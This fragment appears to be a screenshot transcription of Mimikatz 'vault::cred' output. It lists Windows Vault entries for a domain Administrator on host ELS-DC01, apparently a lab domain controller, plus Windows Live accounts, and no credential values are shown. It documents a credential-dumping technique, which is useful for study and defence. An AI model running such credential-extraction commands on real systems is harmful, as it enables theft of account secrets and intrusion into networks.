 mimikatz # vault::cred
TargetName : TERMSRV/ELS-DC01 / <NULL>
UserName : ELS\Administrator
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 0
TargetName : MicrosoftAccount:target=SSO_POP_Device / <NULL>
UserName : 02yfzumpetrpikxs
Comment : Microsoft_WindowsLive:SerializedMaterial:5824
Type : 1 - generic
Persist : 1 - session
Flags : 00000000
Credential :
Attributes : 23
TargetName : Domain:target=TERMSRV/ELS-DC01 / <NULL>
UserName : ELS\Administrator
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 0
TargetName : WindowsLive:target=virtualapp/didlogical / <NULL>
UserName : 02yfzumpetrpikxs
Comment : PersistedCredential
Type : 1 - generic
Persist : 2 - local_machine
Flags : 00000000
Credential :
Attributes : 32